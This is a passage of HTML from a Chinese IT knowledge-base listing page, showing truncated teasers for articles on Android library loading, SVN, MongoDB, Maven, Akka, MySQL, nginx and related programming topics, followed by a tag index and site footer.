(内容是前几天写的,现附上索引)
前端架构 http://www.</div>
</li>
<li><a href="/article/1039.htm"
title="Android so lib库远程http下载和动态注册" target="_blank">Android so lib库远程http下载和动态注册</a>
<span class="text-muted">aijuans</span>
<a class="tag" taget="_blank" href="/search/andorid/1.htm">andorid</a>
<div>一、背景
在开发Android应用程序的实现,有时候需要引入第三方so lib库,但第三方so库比较大,例如开源第三方播放组件ffmpeg库, 如果直接打包的apk包里面, 整个应用程序会大很多.经过查阅资料和实验,发现通过远程下载so文件,然后再动态注册so文件时可行的。主要需要解决下载so文件存放位置以及文件读写权限问题。
二、主要</div>
</li>
<li><a href="/article/1166.htm"
title="linux中svn配置出错 conf/svnserve.conf:12: Option expected 解决方法" target="_blank">linux中svn配置出错 conf/svnserve.conf:12: Option expected 解决方法</a>
<span class="text-muted">baalwolf</span>
<a class="tag" taget="_blank" href="/search/option/1.htm">option</a>
<div>在客户端访问subversion版本库时出现这个错误:
svnserve.conf:12: Option expected
为什么会出现这个错误呢,就是因为subversion读取配置文件svnserve.conf时,无法识别有前置空格的配置文件,如### This file controls the configuration of the svnserve daemon, if you##</div>
</li>
<li><a href="/article/1293.htm"
title="MongoDB的连接池和连接管理" target="_blank">MongoDB的连接池和连接管理</a>
<span class="text-muted">BigCat2013</span>
<a class="tag" taget="_blank" href="/search/mongodb/1.htm">mongodb</a>
<div>在关系型数据库中,我们总是需要关闭使用的数据库连接,不然大量的创建连接会导致资源的浪费甚至于数据库宕机。这篇文章主要想解释一下mongoDB的连接池以及连接管理机制,如果正对此有疑惑的朋友可以看一下。
通常我们习惯于new 一个connection并且通常在finally语句中调用connection的close()方法将其关闭。正巧,mongoDB中当我们new一个Mongo的时候,会发现它也</div>
</li>
<li><a href="/article/1420.htm"
title="AngularJS使用Socket.IO" target="_blank">AngularJS使用Socket.IO</a>
<span class="text-muted">bijian1013</span>
<a class="tag" taget="_blank" href="/search/JavaScript/1.htm">JavaScript</a><a class="tag" taget="_blank" href="/search/AngularJS/1.htm">AngularJS</a><a class="tag" taget="_blank" href="/search/Socket.IO/1.htm">Socket.IO</a>
<div> 目前,web应用普遍被要求是实时web应用,即服务端的数据更新之后,应用能立即更新。以前使用的技术(例如polling)存在一些局限性,而且有时我们需要在客户端打开一个socket,然后进行通信。
Socket.IO(http://socket.io/)是一个非常优秀的库,它可以帮你实</div>
</li>
<li><a href="/article/1547.htm"
title="[Maven学习笔记四]Maven依赖特性" target="_blank">[Maven学习笔记四]Maven依赖特性</a>
<span class="text-muted">bit1129</span>
<a class="tag" taget="_blank" href="/search/maven/1.htm">maven</a>
<div>三个模块
为了说明问题,以用户登陆小web应用为例。通常一个web应用分为三个模块,模型和数据持久化层user-core, 业务逻辑层user-service以及web展现层user-web,
user-service依赖于user-core
user-web依赖于user-core和user-service
依赖作用范围
Maven的dependency定义</div>
</li>
<li><a href="/article/1674.htm"
title="【Akka一】Akka入门" target="_blank">【Akka一】Akka入门</a>
<span class="text-muted">bit1129</span>
<a class="tag" taget="_blank" href="/search/akka/1.htm">akka</a>
<div>什么是Akka
Message-Driven Runtime is the Foundation to Reactive Applications
In Akka, your business logic is driven through message-based communication patterns that are independent of physical locatio</div>
</li>
<li><a href="/article/1801.htm"
title="zabbix_api之perl语言写法" target="_blank">zabbix_api之perl语言写法</a>
<span class="text-muted">ronin47</span>
<a class="tag" taget="_blank" href="/search/zabbix_api%E4%B9%8Bperl/1.htm">zabbix_api之perl</a>
<div>zabbix_api网上比较多的写法是python或curl。上次我用java--http://bossr.iteye.com/blog/2195679,这次用perl。for example: #!/usr/bin/perl
use 5.010 ;
use strict ;
use warnings ;
use JSON :: RPC :: Client ;
use </div>
</li>
<li><a href="/article/1928.htm"
title="比优衣库跟牛掰的视频流出了,兄弟连Linux运维工程师课堂实录,更加刺激,更加实在!" target="_blank">比优衣库跟牛掰的视频流出了,兄弟连Linux运维工程师课堂实录,更加刺激,更加实在!</a>
<span class="text-muted">brotherlamp</span>
<a class="tag" taget="_blank" href="/search/linux%E8%BF%90%E7%BB%B4%E5%B7%A5%E7%A8%8B%E5%B8%88/1.htm">linux运维工程师</a><a class="tag" taget="_blank" href="/search/linux%E8%BF%90%E7%BB%B4%E5%B7%A5%E7%A8%8B%E5%B8%88%E6%95%99%E7%A8%8B/1.htm">linux运维工程师教程</a><a class="tag" taget="_blank" href="/search/linux%E8%BF%90%E7%BB%B4%E5%B7%A5%E7%A8%8B%E5%B8%88%E8%A7%86%E9%A2%91/1.htm">linux运维工程师视频</a><a class="tag" taget="_blank" href="/search/linux%E8%BF%90%E7%BB%B4%E5%B7%A5%E7%A8%8B%E5%B8%88%E8%B5%84%E6%96%99/1.htm">linux运维工程师资料</a><a class="tag" taget="_blank" href="/search/linux%E8%BF%90%E7%BB%B4%E5%B7%A5%E7%A8%8B%E5%B8%88%E8%87%AA%E5%AD%A6/1.htm">linux运维工程师自学</a>
<div>比优衣库跟牛掰的视频流出了,兄弟连Linux运维工程师课堂实录,更加刺激,更加实在!
-----------------------------------------------------
兄弟连Linux运维工程师课堂实录-计算机基础-1-课程体系介绍1
链接:http://pan.baidu.com/s/1i3GQtGL 密码:bl65
兄弟连Lin</div>
</li>
<li><a href="/article/2055.htm"
title="bitmap求哈密顿距离-给定N(1<=N<=100000)个五维的点A(x1,x2,x3,x4,x5),求两个点X(x1,x2,x3,x4,x5)和Y(" target="_blank">bitmap求哈密顿距离-给定N(1<=N<=100000)个五维的点A(x1,x2,x3,x4,x5),求两个点X(x1,x2,x3,x4,x5)和Y(</a>
<span class="text-muted">bylijinnan</span>
<a class="tag" taget="_blank" href="/search/java/1.htm">java</a>
<div>
import java.util.Random;
/**
* 题目:
* 给定N(1<=N<=100000)个五维的点A(x1,x2,x3,x4,x5),求两个点X(x1,x2,x3,x4,x5)和Y(y1,y2,y3,y4,y5),
* 使得他们的哈密顿距离(d=|x1-y1| + |x2-y2| + |x3-y3| + |x4-y4| + |x5-y5|)最大</div>
</li>
<li><a href="/article/2182.htm"
title="map的三种遍历方法" target="_blank">map的三种遍历方法</a>
<span class="text-muted">chicony</span>
<a class="tag" taget="_blank" href="/search/map/1.htm">map</a>
<div>
package com.test;
import java.util.Collection;
import java.util.HashMap;
import java.util.Iterator;
import java.util.Map;
import java.util.Set;
public class TestMap {
public static v</div>
</li>
<li><a href="/article/2309.htm"
title="Linux安装mysql的一些坑" target="_blank">Linux安装mysql的一些坑</a>
<span class="text-muted">chenchao051</span>
<a class="tag" taget="_blank" href="/search/linux/1.htm">linux</a>
<div>1、mysql不建议在root用户下运行
2、出现服务启动不了,111错误,注意要用chown来赋予权限, 我在root用户下装的mysql,我就把usr/share/mysql/mysql.server复制到/etc/init.d/mysqld, (同时把my-huge.cnf复制/etc/my.cnf)
chown -R cc /etc/init.d/mysql</div>
</li>
<li><a href="/article/2436.htm"
title="Sublime Text 3 配置" target="_blank">Sublime Text 3 配置</a>
<span class="text-muted">daizj</span>
<a class="tag" taget="_blank" href="/search/%E9%85%8D%E7%BD%AE/1.htm">配置</a><a class="tag" taget="_blank" href="/search/Sublime+Text/1.htm">Sublime Text</a>
<div>Sublime Text 3 配置解释(默认){// 设置主题文件“color_scheme”: “Packages/Color Scheme – Default/Monokai.tmTheme”,// 设置字体和大小“font_face”: “Consolas”,“font_size”: 12,// 字体选项:no_bold不显示粗体字,no_italic不显示斜体字,no_antialias和</div>
</li>
<li><a href="/article/2563.htm"
title="MySQL server has gone away 问题的解决方法" target="_blank">MySQL server has gone away 问题的解决方法</a>
<span class="text-muted">dcj3sjt126com</span>
<a class="tag" taget="_blank" href="/search/SQL+Server/1.htm">SQL Server</a>
<div>MySQL server has gone away 问题解决方法,需要的朋友可以参考下。
应用程序(比如PHP)长时间的执行批量的MYSQL语句。执行一个SQL,但SQL语句过大或者语句中含有BLOB或者longblob字段。比如,图片数据的处理。都容易引起MySQL server has gone away。 今天遇到类似的情景,MySQL只是冷冷的说:MySQL server h</div>
</li>
<li><a href="/article/2690.htm"
title="javascript/dom:固定居中效果" target="_blank">javascript/dom:固定居中效果</a>
<span class="text-muted">dcj3sjt126com</span>
<a class="tag" taget="_blank" href="/search/JavaScript/1.htm">JavaScript</a>
<div><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml&</div>
</li>
<li><a href="/article/2817.htm"
title="使用 Spring 2.5 注释驱动的 IoC 功能" target="_blank">使用 Spring 2.5 注释驱动的 IoC 功能</a>
<span class="text-muted">e200702084</span>
<a class="tag" taget="_blank" href="/search/spring/1.htm">spring</a><a class="tag" taget="_blank" href="/search/bean/1.htm">bean</a><a class="tag" taget="_blank" href="/search/%E9%85%8D%E7%BD%AE%E7%AE%A1%E7%90%86/1.htm">配置管理</a><a class="tag" taget="_blank" href="/search/IOC/1.htm">IOC</a><a class="tag" taget="_blank" href="/search/Office/1.htm">Office</a>
<div>使用 Spring 2.5 注释驱动的 IoC 功能
developerWorks
文档选项
将打印机的版面设置成横向打印模式
打印本页
将此页作为电子邮件发送
将此页作为电子邮件发送
级别: 初级
陈 雄华 (quickselect@163.com), 技术总监, 宝宝淘网络科技有限公司
2008 年 2 月 28 日
&nb</div>
</li>
<li><a href="/article/2944.htm"
title="MongoDB常用操作命令" target="_blank">MongoDB常用操作命令</a>
<span class="text-muted">geeksun</span>
<a class="tag" taget="_blank" href="/search/mongodb/1.htm">mongodb</a>
<div>1. 基本操作
db.AddUser(username,password) 添加用户
db.auth(usrename,password) 设置数据库连接验证
db.cloneDataBase(fromhost) </div>
</li>
<li><a href="/article/3071.htm"
title="php写守护进程(Daemon)" target="_blank">php写守护进程(Daemon)</a>
<span class="text-muted">hongtoushizi</span>
<a class="tag" taget="_blank" href="/search/PHP/1.htm">PHP</a>
<div>转载自: http://blog.csdn.net/tengzhaorong/article/details/9764655
守护进程(Daemon)是运行在后台的一种特殊进程。它独立于控制终端并且周期性地执行某种任务或等待处理某些发生的事件。守护进程是一种很有用的进程。php也可以实现守护进程的功能。
1、基本概念
&nbs</div>
</li>
<li><a href="/article/3198.htm"
title="spring整合mybatis,关于注入Dao对象出错问题" target="_blank">spring整合mybatis,关于注入Dao对象出错问题</a>
<span class="text-muted">jonsvien</span>
<a class="tag" taget="_blank" href="/search/DAO/1.htm">DAO</a><a class="tag" taget="_blank" href="/search/spring/1.htm">spring</a><a class="tag" taget="_blank" href="/search/bean/1.htm">bean</a><a class="tag" taget="_blank" href="/search/mybatis/1.htm">mybatis</a><a class="tag" taget="_blank" href="/search/prototype/1.htm">prototype</a>
<div>今天在公司测试功能时发现一问题:
先进行代码说明:
1,controller配置了Scope="prototype"(表明每一次请求都是原子型)
@resource/@autowired service对象都可以(两种注解都可以)。
2,service 配置了Scope="prototype"(表明每一次请求都是原子型)
</div>
</li>
<li><a href="/article/3325.htm"
title="对象关系行为模式之标识映射" target="_blank">对象关系行为模式之标识映射</a>
<span class="text-muted">home198979</span>
<a class="tag" taget="_blank" href="/search/PHP/1.htm">PHP</a><a class="tag" taget="_blank" href="/search/%E6%9E%B6%E6%9E%84/1.htm">架构</a><a class="tag" taget="_blank" href="/search/%E4%BC%81%E4%B8%9A%E5%BA%94%E7%94%A8/1.htm">企业应用</a><a class="tag" taget="_blank" href="/search/%E5%AF%B9%E8%B1%A1%E5%85%B3%E7%B3%BB/1.htm">对象关系</a><a class="tag" taget="_blank" href="/search/%E6%A0%87%E8%AF%86%E6%98%A0%E5%B0%84/1.htm">标识映射</a>
<div>HELLO!架构
一、概念
identity Map:通过在映射中保存每个已经加载的对象,确保每个对象只加载一次,当要访问对象的时候,通过映射来查找它们。其实在数据源架构模式之数据映射器代码中有提及到标识映射,Mapper类的getFromMap方法就是实现标识映射的实现。
二、为什么要使用标识映射?
在数据源架构模式之数据映射器中
//c</div>
</li>
<li><a href="/article/3452.htm"
title="Linux下hosts文件详解" target="_blank">Linux下hosts文件详解</a>
<span class="text-muted">pda158</span>
<a class="tag" taget="_blank" href="/search/linux/1.htm">linux</a>
<div> 1、主机名: 无论在局域网还是INTERNET上,每台主机都有一个IP地址,是为了区分此台主机和彼台主机,也就是说IP地址就是主机的门牌号。 公网:IP地址不方便记忆,所以又有了域名。域名只是在公网(INtERNET)中存在,每个域名都对应一个IP地址,但一个IP地址可有对应多个域名。 局域网:每台机器都有一个主机名,用于主机与主机之间的便于区分,就可以为每台机器设置主机</div>
</li>
<li><a href="/article/3579.htm"
title="nginx配置文件粗解" target="_blank">nginx配置文件粗解</a>
<span class="text-muted">spjich</span>
<a class="tag" taget="_blank" href="/search/java/1.htm">java</a><a class="tag" taget="_blank" href="/search/nginx/1.htm">nginx</a>
<div>#运行用户#user nobody;#启动进程,通常设置成和cpu的数量相等worker_processes 2;#全局错误日志及PID文件#error_log logs/error.log;#error_log logs/error.log notice;#error_log logs/error.log inf</div>
</li>
<li><a href="/article/3706.htm"
title="数学函数" target="_blank">数学函数</a>
<span class="text-muted">w54653520</span>
<a class="tag" taget="_blank" href="/search/java/1.htm">java</a>
<div>public
class
S {
// 传入两个整数,进行比较,返回两个数中的最大值的方法。
public
int
get(
int
num1,
int
nu</div>
</li>
</ul>
</div>
</div>
</div>
<div>
<div class="container">
<div class="indexes">
<strong>按字母分类:</strong>
<a href="/tags/A/1.htm" target="_blank">A</a><a href="/tags/B/1.htm" target="_blank">B</a><a href="/tags/C/1.htm" target="_blank">C</a><a
href="/tags/D/1.htm" target="_blank">D</a><a href="/tags/E/1.htm" target="_blank">E</a><a href="/tags/F/1.htm" target="_blank">F</a><a
href="/tags/G/1.htm" target="_blank">G</a><a href="/tags/H/1.htm" target="_blank">H</a><a href="/tags/I/1.htm" target="_blank">I</a><a
href="/tags/J/1.htm" target="_blank">J</a><a href="/tags/K/1.htm" target="_blank">K</a><a href="/tags/L/1.htm" target="_blank">L</a><a
href="/tags/M/1.htm" target="_blank">M</a><a href="/tags/N/1.htm" target="_blank">N</a><a href="/tags/O/1.htm" target="_blank">O</a><a
href="/tags/P/1.htm" target="_blank">P</a><a href="/tags/Q/1.htm" target="_blank">Q</a><a href="/tags/R/1.htm" target="_blank">R</a><a
href="/tags/S/1.htm" target="_blank">S</a><a href="/tags/T/1.htm" target="_blank">T</a><a href="/tags/U/1.htm" target="_blank">U</a><a
href="/tags/V/1.htm" target="_blank">V</a><a href="/tags/W/1.htm" target="_blank">W</a><a href="/tags/X/1.htm" target="_blank">X</a><a
href="/tags/Y/1.htm" target="_blank">Y</a><a href="/tags/Z/1.htm" target="_blank">Z</a><a href="/tags/0/1.htm" target="_blank">其他</a>
</div>
</div>
</div>
<footer id="footer" class="mb30 mt30">
<div class="container">
<div class="footBglm">
<a target="_blank" href="/">首页</a> -
<a target="_blank" href="/custom/about.htm">关于我们</a> -
<a target="_blank" href="/search/Java/1.htm">站内搜索</a> -
<a target="_blank" href="/sitemap.txt">Sitemap</a> -
<a target="_blank" href="/custom/delete.htm">侵权投诉</a>
</div>
<div class="copyright">版权所有 IT知识库 CopyRight © 2000-2050 E-COM-NET.COM , All Rights Reserved.
<!-- <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">京ICP备09083238号</a><br>-->
</div>
</div>
</footer>
<!-- 代码高亮 -->
<script type="text/javascript" src="/static/syntaxhighlighter/scripts/shCore.js"></script>
<script type="text/javascript" src="/static/syntaxhighlighter/scripts/shLegacy.js"></script>
<script type="text/javascript" src="/static/syntaxhighlighter/scripts/shAutoloader.js"></script>
<link type="text/css" rel="stylesheet" href="/static/syntaxhighlighter/styles/shCoreDefault.css"/>
<script type="text/javascript" src="/static/syntaxhighlighter/src/my_start_1.js"></script>
</body>
</html>